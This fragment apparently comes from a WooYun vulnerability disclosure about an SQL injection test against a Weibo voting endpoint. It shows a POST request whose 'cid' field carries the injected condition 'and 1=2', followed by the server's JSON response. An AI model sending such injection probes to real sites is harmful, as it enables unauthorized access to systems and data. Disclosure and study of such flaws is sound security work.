 Load URL
http://vote.weibo.com/index/getByType
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cid=2 and 1=2&_t=0
{"code":"100000","msg":"success","data":{"html":" "}}
www.wooyun.org